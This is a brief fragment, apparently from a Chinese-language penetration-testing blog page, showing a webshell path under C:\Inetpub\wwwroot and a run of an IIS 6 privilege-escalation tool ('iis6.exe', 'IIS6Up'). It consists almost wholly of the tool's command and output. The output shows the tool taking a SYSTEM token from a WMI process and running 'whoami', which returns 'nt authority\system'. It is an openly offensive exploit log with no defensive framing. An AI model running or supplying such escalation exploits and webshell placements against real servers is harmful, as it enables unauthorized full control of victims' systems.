 shell路径：C:\Inetpub\wwwroot\cmd.exe
c:\inetpub\wwwroot\iis6.exe "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 828 cmd.exe
[process walking]: 2696 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2696 是administrator以上权限
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system
隐
藏
显
www.reber-9.com